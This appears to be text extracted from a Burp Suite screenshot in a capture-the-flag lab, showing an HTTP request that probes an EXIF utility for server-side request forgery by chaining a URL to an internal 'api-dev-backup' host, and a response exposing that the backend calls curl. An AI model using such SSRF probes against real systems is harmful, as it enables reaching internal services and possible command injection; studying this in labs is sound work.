 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=
HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses%2F
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 15 Feb 2021 16:20:49 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 409
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be
determined
12 Retrieved Content
13 ----------------------------------------
14 curl: no URL specified!
15 curl: try 'curl --help' or 'curl --manual' for more
information
16